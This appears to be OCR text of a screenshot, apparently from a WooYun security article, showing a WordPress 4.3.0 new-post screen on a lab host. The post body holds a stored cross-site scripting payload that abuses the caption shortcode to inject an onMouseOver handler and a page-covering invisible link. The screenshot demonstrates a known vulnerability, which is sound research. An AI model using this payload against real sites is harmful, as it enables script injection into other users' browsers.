 172.16.96.130/xampp/wordpress-4.3.0/wp-admin/post-new.php
WordPress 4.3.0 0 新建
您好，guest
仪表盘
文章
所有文章
写文章
评论
个人资料
工具
收起菜单
显示选项
帮助
撰写新文章
测试稿件
固定链接： http://172.16.96.130/xampp/wordpress-4.3.0/2015/09/19/恶意投稿/ 编辑 查看文章
可视化 文本
b i link b-quote del ins img ul ol li code more 关闭标签
XSS LOL!!![caption width='1' caption='<a href="' ">]</a><a
href="http://onMouseOver='alert(/xss/)'
style='display:block;position:absolute;top:0px;left:0px;margin-left:-1000px;margin-
top:-1000px;width:99999px;height:99999px;'"></a>
字数统计：9
草稿保存于上午1:53:39。
发布
保存草稿 预览
状态： 草稿
公开度： 公开
移至回收站 提请审批
形式
标准
日志
图像
视频
引语
链接
相册
状态
音频
聊天
drops.wooyun.org